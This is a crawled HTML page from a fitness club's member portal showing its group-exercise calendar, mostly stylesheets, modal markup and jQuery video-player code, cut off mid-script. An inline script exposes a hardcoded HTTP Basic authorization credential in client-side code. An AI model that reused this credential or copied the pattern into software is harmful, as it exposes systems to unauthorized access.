

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise?tab=Calendar
body_size: 48913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="csrf-token" content="ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX">
        <title>Peak Health &amp; Wellness Center</title>
        <link rel="shortcut icon" href="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/fitness-centers/128/favicon.png" type="image/png" />
        <script type="text/javascript">
    var CloudFrontUrl = 'https://d2x1db8y31vprb.cloudfront.net/';
</script>
<style type="text/css">
    .wrapperDiv {
        background: url('https://d2x1db8y31vprb.cloudfront.net/images/page-bg.jpg') no-repeat fixed;
        background-size: cover;
    }
</style>
<link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Abel" />
<link rel="stylesheet" type='text/css' href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" />
<link rel="stylesheet" type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-font-awesome/css/font-awesome.min.css" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/css/bootstrap.min.css" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/css/bootstrap-theme.min.css" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/css/bootstrap-theme-override.css?v=9" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/css/bootstrap-datepicker.css" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/css/bootstrap-datetimepicker.css" />
<style type="text/css">
    .ui-autocomplete-loading {
        background: white url('https://d2x1db8y31vprb.cloudfront.net/images/ui-anim_basic_16x16.gif') right center no-repeat;
    }
    .page-background {
        background: url('https://d2x1db8y31vprb.cloudfront.net/images/bg-image.jpg') no-repeat;
        width: 100%;
        height: 100%;
        font-family: "Montserrat", sans-serif;
        position: relative;
        background-size: cover;
    }
    #content{
        width: 100%;
        background: url('https://d2x1db8y31vprb.cloudfront.net/images/page-bg.jpg') no-repeat fixed;
        background-size: cover;
        height: auto;
        float: left;
        padding: 40px 0;
    }
    .login-bg {
        position: relative;
        width: 100%;
        background: url('https://d2x1db8y31vprb.cloudfront.net/images/u1.jpg') no-repeat;
        background-size: cover;
        min-height: 1000px;
        height: 100%;
    }
</style><link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-css/main.css?v=53" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-css/style.css?v=7" />
<link rel='stylesheet' type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-css/style-new.css?v=11" />
<link rel="stylesheet" type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-css/video-js.css?v=6">
<style type="text/css">
    .ui-progressbar .ui-progressbar-overlay {
        background: url('https://d2x1db8y31vprb.cloudfront.net/images/animated-overlay.gif');
        height: 100%;
        filter: alpha(opacity=25);
        opacity: 0.25;
    }
    .ui-widget-content {
        border: 1px solid #62B347;
        background: #ffffff;
        color: #888;
    }
    .ui-widget-header {
        border: 1px solid #62B347;
        background: #62B347;
        color: #ffffff;
        font-weight: bold;
    }
    .ui-state-hover,
    .ui-widget-content .ui-state-hover,
    .ui-widget-header .ui-state-hover,
    .ui-state-focus,
    .ui-widget-content .ui-state-focus,
    .ui-widget-header .ui-state-focus {
        border: 1px solid #62B347;
        background: #62B347;
        font-weight: normal;
        color: #ffffff;
    }
    .ui-state-active,
    .ui-widget-content .ui-state-active,
    .ui-widget-header .ui-state-active {
        border: 1px solid #62B347;
        background: #62B347;
        font-weight: normal;
        color: #ffffff;
    }
    .ui-state-error,
    .ui-widget-content .ui-state-error,
    .ui-widget-header .ui-state-error {
        border: 1px solid #62B347;
        background: #ffffff;
        color: #888;
    }
    /* Overlays */
    .ui-widget-overlay {
        background: #444444;
        opacity: .3;
        filter: Alpha(Opacity=30);
    }
    .ui-widget-shadow {
        margin: 4px 0 0 4px;
        padding: 0px;
        background: #aaaaaa;
        opacity: .3;
        filter: Alpha(Opacity=30);
        border-radius: 4px;
    }
</style><link rel="stylesheet" type="text/css" href="https://d2x1db8y31vprb.cloudfront.net/v2-css/jquery-ui-1.10.4.custom.css?v=2">
<link rel="stylesheet" type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-css/root-theme.scss?v=1">
<link rel="stylesheet" type='text/css' href="https://d2x1db8y31vprb.cloudfront.net/v2-css/default-theme.scss?v=3">
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap.min.js?v=4"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/moment.min.js?v=3"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/moment-timezone-with-data-10-year-range.js?v=1"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap-datetimepicker.min.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap-colorselector.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap-select.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery.shorten-element.js?v=10"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery.seat-charts.js?v=2"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery-ui-1.10.4.custom.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery.scrolling-tabs.js?v=4"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/donetyping.js?v=1"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/flowplayer.min.js?v=4"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap-datepicker.js?v=4"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/bootstrap-colorpicker.min.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jscript.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/expandcollapse.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/planner-accordian.js?v=4"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/video.js?v=38"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/video-player.js?v=1"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/videojs-contrib-hls.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/rrule.min.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/general.js?v=422"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery-ui-1.9.1.min.js"></script>
<script type="text/javascript"> var $$ = jQuery.noConflict(); </script>
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/google-chrome-cast-videos.js?v=2"></script>
<script type="text/javascript">
    var LoggedInUserId = '0';
    var CssFitnessCompanyId = '46';
    var CssFitnessCompanyName = 'Peak Health & Wellness Center';
    var LoggedInUserFullName = '';
    var AppAuthorization = 'Basic U0hDOmFiY2QxMjM0';
    var BearerAuthorization = '';
    var ClubTimeZone = 'America/Denver';
    var LoggedInUserCountryCode = 'SE';
    var LoggedInUserRegion = '26';
    var LoggedInUserCountry = 'Sweden';
    var LoggedInUserCity = 'Stockholm';
    var LoggedInUserLocalTimeZone = 'America/Denver';
    moment.tz.setDefault(ClubTimeZone);
    function IsLoggedIn(redirectToLogin) {
        var userId = '';
        if (redirectToLogin && !userId) {
            var url = '/login.php?redirectTo=%2Fv2%2Fmyclub%2Fdepartment%2FGroupExercise%3Ftab%3DCalendar&fl=1';
            window.location.href = url
            return false;
        }
        if (!userId) return false;
        return true;
    }
</script>
    </head>
    <body style="" onLoad="">
        <div id="mdlImageBox" class="modal fade" tabindex="1" role="dialog" style="z-index: 99999;">
    <div id="imgBoxModalWrapper" style="display: table; margin: 0 auto;">
        <div class="modal-dialog" role="document" style="padding-left: 10px; padding-right: 10px;" id="imgBoxModal">
            <div class="modal-content">
                <div class="modal-body" style="padding: 5px;">
                    <button type="button" class="close" data-dismiss="modal" style="margin-bottom: 10px;">&times;</button>
                    <img id="imgImageBox" class="img-responsive" alt="" src="" width="100%" />
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    function ImageBoxShow(url, isHeightFixed) {
        $('#mdlImageBox #imgImageBox').attr('src', '');
        $('#mdlImageBox #imgImageBox').attr('src', url);
        $('#mdlImageBox #imgBoxModalWrapper').removeClass('modal-vartically-center-wraper');
        $('#mdlImageBox #imgBoxModal').removeClass('modal-vertically-center');
        $('#mdlImageBox .img-responsive').removeClass("barcode-img");
        if ( isHeightFixed ) {
            $('#mdlImageBox #imgBoxModalWrapper').addClass('modal-vartically-center-wraper');
            $('#mdlImageBox #imgBoxModal').addClass('modal-vertically-center');
            $('#mdlImageBox .img-responsive').addClass("barcode-img");
        }
        $('#mdlImageBox').modal();
        return false;
    }
    
    $("#mdlImageBox").on("hidden.bs.modal", function () {
        $('#mdlImageBox #imgImageBox').attr('src', '');
    });
</script>
        <div id="mdlVideoBox" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="z-index: 99999;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header" style="padding: 10px 0 0px; border:0px;">
            <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
            </div>
            <div class="modal-body">
                <div class="embed-responsive embed-responsive-16by9" id="divVideo" style="display:none;"></div>
            </div>
        </div>
    </div>
</div>
<style>
    .flowplayer .fp-time {
        display: none !important;
    }
</style>
<script type="text/javascript">
    function ViewVideoShow(url, type) {
        $('#mdlVideoBox #divVideo').hide();
        if (type == 'youtube') {
            $('#mdlVideoBox #divVideo').html('<iframe src="//www.youtube.com/embed/' + url + '?rel=0&amp;hd=1" frameborder="0" allowfullscreen></iframe>');
            $('#mdlVideoBox #divVideo').show();
        } else if (type == 'vimeo') {
            $('#mdlVideoBox #divVideo').html('<iframe src="//player.vimeo.com/video/' + url + '?quality=720p" width="640" height="360" frameborder="0" allowfullscreen></iframe>');
            $('#mdlVideoBox #divVideo').show();
        } else {
            $('#mdlVideoBox #divVideo').html('<div id="flowplayer" data-swf="flowplayer.swf" data-ratio="0.5767" style="float: left;"><video class="embed-responsive-item" controls controlsList="nodownload"><source src="' + url + '" type="video/mp4"></video></div>');
            $('#mdlVideoBox #divVideo').show();
            BindVideoPlayer('flowplayer');
        }
        $('#mdlVideoBox').modal();
    }

    $('#mdlVideoBox').on('hidden.bs.modal', function(e){
        $('#mdlVideoBox #divVideo').html('');
    });
</script>
        <div id="mdlVimeoVideoBox" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="z-index: 99999;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header" style="padding: 10px 0 0px; border:0px;">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
            </div>
            <div class="modal-body">
                <div class="embed-responsive embed-responsive-16by9 video-meta-data" id="divVideo"></div>
                <div style="margin-top: 15px; display: flex; justify-content: space-between;">
                    <div>
                        <div class="title-text video-meta-data" id="divName"><span><span></div>
                        <div class="video-meta-data" id="divTime" style="color: #9d9d9d; font-size:12px;"></div>
                    </div>
                    <div>
                        <div style="color: #9d9d9d" id="divMetaData">
                            <i class="fa fa-eye video-meta-data" aria-hidden="true"></i><span id="totalViews" style="font-size: 12px; cursor: pointer" ></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="https://player.vimeo.com/api/player.js"></script>
<script type="text/javascript">
    var VimeoPlayer = VimeoLogViewInterval = VideoDurationInterval = null;
    var VideoDuration = 0;
    var VideoSource = null;
    function ViewVimeoVideoShow(classId, videoData, sectionName, orderSummaryData) {
        VideoDuration = 0;
        if(!IsLoggedIn(1)) return false;
        $('#mdlVimeoVideoBox .video-meta-data').html('');
        $('#mdlVimeoVideoBox #divMetaData').hide();
        $('#mdlVimeoVideoBox').modal();
        $('#mdlVimeoVideoBox #divVideo').html('<span class="text-black1"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" /></span>');
        $.ajax({
            type : 'GET',
            url : '/v2/myclub/' + classId + '/checkOnDemandVideoBalance',
            success : function(response) {
                $('#mdlVimeoVideoBox #divVideo').html('');
                VideoSource = videoData.VideoSource
                try {
                    if (response.hasOwnProperty('status') && response.status == 'available') {
                        if (VideoSource == '2' && videoData.hasOwnProperty('HlsUrl') && videoData.HlsUrl) {
                            $('#mdlVimeoVideoBox #divVideo').html('<video id="lesMillPlayer" class="video-js vjs-default-skin" style="width:100%;" controls></video>');
                            VimeoPlayer = videojs('lesMillPlayer');
                            VimeoPlayer.src(videoData.HlsUrl);
                            $('.embed-responsive-16by9').css('padding-bottom','50%');
                        } else {
                            $('#mdlVimeoVideoBox #divVideo').html('<iframe src="//player.vimeo.com/video/' + videoData.VideoId + '?quality=720p" width="640" height="360" frameborder="0" allowfullscreen></iframe>');
                            VimeoPlayer = new Vimeo.Player(document.querySelector('iframe'));
                        }
                        $('#mdlVimeoVideoBox #divName').html(sectionName + ' - ' + videoData.Name);
                        if (videoData.VideoDateTime) {
                            var videoDateTime = moment(videoData.VideoDateTime, 'YYYY-MM-DD HH:mm:ss');
                            $('#mdlVimeoVideoBox #divTime').html(videoDateTime.format('ddd, MMM DD, YYYY') + ' ' + videoDateTime.format('hh:mm A'));
                        }
                        $('#mdlVimeoVideoBox #divMetaData').show();
                        $('#mdlVimeoVideoBox #totalViews').html(videoData.TotalViews);
                        var VideoSessionId = GenerateRandomString(8);
                        VimeoPlayer.on('play', function(data) {
                            if (!VideoDurationInterval) {
                                VideoDurationInterval = setInterval(function() {
                                    VideoDuration += 1;
                                }, 1000);
                            }
                            var playedDuration = data.seconds;
                            if (VideoSource === '2') {
                                playedDuration = VimeoPlayer.currentTime().toFixed(2);
                            }
                            LogView(playedDuration, VideoSessionId, 0, videoData.Id);
                        });
                        VimeoPlayer.on('bufferstart', function(data){
                            clearInterval(VimeoLogViewInterval);
                            clearInterval(VideoDurationInterval);
                            VimeoLogViewInterval = VideoDurationInterval = null;
                        });
                        VimeoPlayer.on('pause', function(data){
                            clearInterval(VimeoLogViewInterval);
                            clearInterval(VideoDurationInterval);
                            VimeoLogViewInterval = VideoDurationInterval = null;
                        });
                        VimeoPlayer.on('ended', function(data){
                            var playedDuration = data.seconds;
                            if (VideoSource === '2') {
                                playedDuration = VimeoPlayer.currentTime().toFixed(2);
                            }
                            clearInterval(VimeoLogViewInterval);
                            clearInterval(VideoDurationInterval);
                            LogView(playedDuration, VideoSessionId, 1, videoData.Id);
                            VimeoLogViewInterval = VideoDurationInterval = null;
                            VideoDuration = 0;
                            VideoSessionId = GenerateRandomString(8);
                        });
                        return true;
                    }
                    $('#mdlVimeoVideoBox').modal('hide');
                    if (orderSummaryData) {
                        ViewOrderSummaryShow('class', orderSummaryData, 0);
                        return false;
                    }
                    ViewGeneralBoxShow('Premium Service', 'Please contact the Front Desk to purchase this On demand video service.');
                } catch (e) {
                    $('#mdlVimeoVideoBox #divVideo').html('Something went wrong. Please try after sometime.');
                    return false;
                }
            },
            error : function(response) {
                $('#mdlVimeoVideoBox #divVideo').html('');
                try {
                    $('#mdlVimeoVideoBox #divVideo').html(response.responseJSON.message);
                } catch (e) {
                    $('#mdlVimeoVideoBox #divVideo').html('Something went wrong. Please try after sometime.');
                    return false;
                }
            }
        });
    }

    function LogView(videoInSec, videoSessionId, isVideoEnded, videoId) {
        var ajaxUrl = '/v2/video/watch/' + videoId;
        var data = {
            VideoSessionId: videoSessionId,
            VideoDurationInSec: videoInSec,
            DurationInSec: VideoDuration,
        }
        var headers = {
            'Authorization': BearerAuthorization
        }
        return doAjaxPostWithHeadersForCallbackResponse(ajaxUrl, '', '', '', function(status, response) {
            if (!isVideoEnded && !VimeoLogViewInterval && response.status == 'success') {
                VimeoLogViewInterval = setInterval(function() {
                    VimeoPlayer.getCurrentTime().then(function(seconds) {
                        LogView(seconds, videoSessionId, isVideoEnded, videoId)
                    });
                }, 60000);
            }
        }, data, headers);
    }

    $('#mdlVimeoVideoBox').on('hidden.bs.modal', function(e){
        $('#mdlVimeoVideoBox .video-meta-data').html('');
        clearInterval(VimeoLogViewInterval);
        clearInterval(VideoDurationInterval);
        VideoDuration = 0;
        VimeoLogViewInterval = VideoDurationInterval = null;
        if (VideoSource == '2') {
            VimeoPlayer.dispose();
        }
        VimeoPlayer = null;
    });
</script>
        <div id="mdlOnDemandEpisodeDetails" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="z-index: 99999;">
    <div class="modal-dialog modal-lg">
        <div class="modal-content"  style="border-radius: 5px; padding: 10px;">
            <div class="modal-header" style="border-bottom: 0; padding-bottom: 0;">
                <button type="button" class="close pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-8 col-lg-7">
                        <div class="justify-content-between">
                            <div>
                                <h3 class="text-capitalize" style="margin-bottom: 12px;line-height: 1em;" id="h3Title">&nbsp;</h3>
                                <div id="divEpisodeTime">&nbsp;</div>
                            </div>
                            <div>
                                <div class="text-right"><i class="fa fa-eye" aria-hidden="true"></i>&nbsp;&nbsp;<span id="spnTotalViews">0</span></div>
                                <a id="lnkAddToWatchlist" href="javascript:void(0);" class="btn btn-text text-uppercase" style="padding-right: 0"><i class="fa fa-plus" aria-hidden="true"></i> Watchlist</a>
                            </div>
                        </div>
                        <div class="embed-responsive embed-responsive-16by9 mt-regular" id="divOnDemandVideo"></div>
                        <div class="media mt-large" id="divTrainerDetails">
                            <div class="media-left">
                                <img id="imgTrainerProfilePic" src="" class="media-object" style="width:40px; border-radius: 50%;" />
                            </div>
                            <div class="media-body">
                                <h3 id="h3TrainerFullName" class="text-capitalize" style="font-size: 16px; margin-bottom: 5px;">&nbsp;</h3>
                                <p id="pTrainerDesignation">&nbsp;</p>
                            </div>
                        </div>
                        <div class="mt-regular" style="margin-bottom: 30px" id="divDescription">&nbsp;</div>
                        <div class="mb-regular rating-review-sections rating-review-title" style="margin-top: 20px;">
                            <h3 class="text-capitalize" style="font-size: 16px;"> <i class="fa fa-star-o" style="margin-right: 10px;" aria-hidden="true"></i> Ratings and Review</h3>
                        </div>
                        <div class="rating-review-sections">
                            <div>
                                <div class="pull-left mt-regular">
                                    <span style="margin-right: 10px">Tap to Rate</span>
                                    <i class="fa fa-star fa-lg" style="margin-right: 5px" aria-hidden="true"></i>
                                    <i class="fa fa-star fa-lg" style="margin-right: 5px" aria-hidden="true"></i>
                                    <i class="fa fa-star fa-lg" style="margin-right: 5px" aria-hidden="true"></i>
                                    <i class="fa fa-star fa-lg" style="margin-right: 5px" aria-hidden="true"></i>
                                    <i class="fa fa-star fa-lg" style="margin-right: 5px" aria-hidden="true"></i>
                                </div>
                                <button type="button" class="btn btn-primary sm-left-md-right mt-regular">
                                    <i class="fa fa-pencil" aria-hidden="true"></i> Write a Review
                                </button>
                            </div>
                        </div>
                        <div class="rating-review-sections ondemand-total-ratings">
                            <hr style="width: 100%; float: left;" />
                            <div class="pull-left mt-regular">
                                <span style="margin-right: 10px; font-size: 16px">Rated</span>
                                <i class="fa fa-star fa-lg star-rating" style="margin-right: 5px;" aria-hidden="true"></i>
                                <i class="fa fa-star fa-lg star-rating" style="margin-right: 5px;" aria-hidden="true"></i>
                                <i class="fa fa-star fa-lg star-rating" style="margin-right: 5px;" aria-hidden="true"></i>
                                <i class="fa fa-star fa-lg star-rating" style="margin-right: 5px;" aria-hidden="true"></i>
                                <i class="fa fa-star fa-lg star-rating" style="margin-right: 5px;" aria-hidden="true"></i>
                                <span style="margin-right: 10px; font-size: 16px" id="spnTotalRatings">&nbsp;</span>
                            </div>
                        </div>
                        <div class="rating-review-sections">
                            <a href="" class="btn btn-text text-uppercase pull-right" style="padding-right: 0">
                                All Ratings and Reviews
                            </a>
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-12 col-md-4 col-lg-5" id="divEpisodeList">&nbsp;</div>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var OnDemandEpisodeVimeoPlayer = OnDemandEpisodeLogViewInterval = OnDemandEpisodeVideoDurationInterval = null;
    var OnDemandEpisodeVideoDuration = castPlayerTime = currentTime = 0;
    var GoogleChromeCast =   null;
    var isConnected = false;

    function ClearOnDemandEpisodeDetailsModal() {
        $('#mdlOnDemandEpisodeDetails #h3Title').add('#mdlOnDemandEpisodeDetails #divEpisodeTime').add('#mdlOnDemandEpisodeDetails #divDescription').html('');
        $('#mdlOnDemandEpisodeDetails #h3TrainerFullName').add('#mdlOnDemandEpisodeDetails #pTrainerDesignation').html('');
        $('#mdlOnDemandEpisodeDetails #spnTotalViews').html('');
        $('#mdlOnDemandEpisodeDetails #imgTrainerProfilePic').attr('src', '');
        $('#mdlOnDemandEpisodeDetails #divDescription').next('.lnkShowMoreOrLess').remove();
        $('#mdlOnDemandEpisodeDetails #divDescription').removeClass('lnkShowMoreText').removeAttr('style').hide();
        $('#mdlOnDemandEpisodeDetails #lnkAddToWatchlist').add('#mdlOnDemandEpisodeDetails #divTrainerDetails').hide();
        $('#mdlOnDemandEpisodeDetails #divOnDemandVideo').html('<span class="text-black1"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" /></span>');
        if (OnDemandEpisodeLogViewInterval) {
            clearInterval(OnDemandEpisodeLogViewInterval);
        }
        if (OnDemandEpisodeVideoDurationInterval) {
            clearInterval(OnDemandEpisodeVideoDurationInterval);
        }
        OnDemandEpisodeVideoDuration = 0;
        OnDemandEpisodeLogViewInterval = OnDemandEpisodeVideoDurationInterval = null;
        if (OnDemandEpisodeVimeoPlayer)
            OnDemandEpisodeVimeoPlayer.dispose();
            OnDemandEpisodeVimeoPlayer = null;
    }

    function ViewOnDemandEpisodeDetailsShow(classId, videoData, sectionName, orderSummaryData) {
        OnDemandEpisodeVideoDuration = 0;
        if(!IsLoggedIn(1)) return false;
        $('#mdlOnDemandEpisodeDetails #divEpisodeList').html('');
        $('#mdlOnDemandEpisodeDetails .rating-review-sections').hide();
        ClearOnDemandEpisodeDetailsModal();
        $('#mdlOnDemandEpisodeDetails').modal();
        $.ajax({
            type : 'GET',
            url : '/v2/myclub/' + classId + '/checkOnDemandVideoBalance',
            success: function(response) {
                try {
                    if (response.hasOwnProperty('status') && response.status == 'available') {
                        ShowSelectedVideo(videoData);
                        GetClassDetailsForOnDemandEpisode(classId, 'on-demand');
                        return false;
                    }
                    $('#mdlOnDemandEpisodeDetails').modal('hide');
                    if (orderSummaryData) {
                        ViewOrderSummaryShow('class', orderSummaryData, 0);
                        return false;
                    }
                    ViewGeneralBoxShow('Premium Service', 'Please contact the Front Desk to purchase this On demand video service.');
                } catch (e) {
                    $('#mdlOnDemandEpisodeDetails #divOnDemandVideo').html('1. Something went wrong. Please try after sometime.');
                    return false;
                }
            },
            error: function(response) {
               $('mdlOnDemandEpisodeDetails #divOnDemandVideo').html('');
                try {
                    $('#mdlOnDemandEpisodeDetails #divOnDemandVideo').html(response.responseJSON.message);
                } catch (e) {
                    $('#mdlOnDemandEpisodeDetails #divOnDemandVideo').html('2. Something went wrong. Please try after sometime.');
                    return false;
                }
            }
        });
    }

    function ShowSelectedVideo(videoData) {
        ClearOnDemandEpisodeDetailsModal();
        $('#mdlOnDemandEpisodeDetails #divOnDemandVideo').html('<div id="video-casting-image-overlay"></div><video id="video_element" class="video-js vjs-default-skin" width="450"  height="260" controls></video>');
        $('#mdlOnDemandEpisodeDetails #h3Title').html(videoData.Name).show();
        if (videoData.VideoDateTime) {
            var videoDateTime = moment(videoData.VideoDateTime, 'YYYY-MM-DD HH:mm:ss');
            $('#mdlOnDemandEpisodeDetails #divEpisodeTime').show().html(videoDateTime.format('ddd, MMM DD') + ' at ' + videoDateTime.format('hh:mm A'));
        } else {
             $('#mdlOnDemandEpisodeDetails #divEpisodeTime').show().html('&nbsp');
        }
        $('#mdlOnDemandEpisodeDetails #spnTotalViews').show().html(videoData.TotalViews);
        if (videoData.InstructorName) {
            $('#mdlOnDemandEpisodeDetails #h3TrainerFullName').html(videoData.InstructorName);
            $('#mdlOnDemandEpisodeDetails #pTrainerDesignation').html(videoData.InstructorDesignation);
            $('#mdlOnDemandEpisodeDetails #imgTrainerProfilePic').attr('src', videoData.InstructorPicUrl);
            $('#mdlOnDemandEpisodeDetails #divTrainerDetails').show();
        }
        if (videoData.Description) {
            var videoDescription = PutHtmlTags(ParseUrls(videoData.Description));
            videoDescription += '<script type="text/javascript"> $(function() { $(\'#mdlOnDemandEpisodeDetails #divDescription.lnkShowMoreText\').summary(); }); <\/script>';
            $('#mdlOnDemandEpisodeDetails #divDescription').show().addClass('lnkShowMoreText').html(videoDescription);
        }
        var VideoSessionId = GenerateRandomString(8);
        OnDemandEpisodeVimeoPlayer = videojs('video_element');
        OnDemandEpisodeVimeoPlayer.src(videoData.HlsUrl);
        const GoogleChromeCast = new Castjs();
        var videoCastButton = OnDemandEpisodeVimeoPlayer.controlBar.addChild('button', {});
        var videoCastButton = videoCastButton.el();
        videoCastButton.innerHTML = '<google-cast-launcher id="googleCastVideo"><span class="material-symbols-outlined" style="color: #fff;">cast</span></google-cast-launcher>';
        OnDemandEpisodeVimeoPlayer.on('waiting', () => {
            clearInterval(OnDemandEpisodeLogViewInterval);
            clearInterval(OnDemandEpisodeVideoDurationInterval);
            OnDemandEpisodeLogViewInterval = OnDemandEpisodeVideoDurationInterval = null;
        });
        OnDemandEpisodeVimeoPlayer.on('pause', function(event){
            clearInterval(OnDemandEpisodeLogViewInterval);
            clearInterval(OnDemandEpisodeVideoDurationInterval);
            OnDemandEpisodeLogViewInterval = OnDemandEpisodeVideoDurationInterval = null;
        });     
        OnDemandEpisodeVimeoPlayer.on('play', function(event) {
            if (GoogleChromeCast.available && isConnected == true) {
                clearInterval(OnDemandEpisodeLogViewInterval);
